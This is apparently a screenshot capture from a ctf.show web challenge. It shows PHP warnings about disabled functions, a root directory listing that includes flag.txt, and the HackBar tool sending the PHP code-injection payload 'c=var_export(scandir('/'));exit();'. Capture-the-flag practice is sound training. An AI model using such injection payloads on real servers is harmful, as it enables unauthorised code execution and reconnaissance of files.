 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11 => 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 =>
'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1b729e9f-7d52-4850-9c36-5af3e46c9473.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_export(scandir('/'));exit();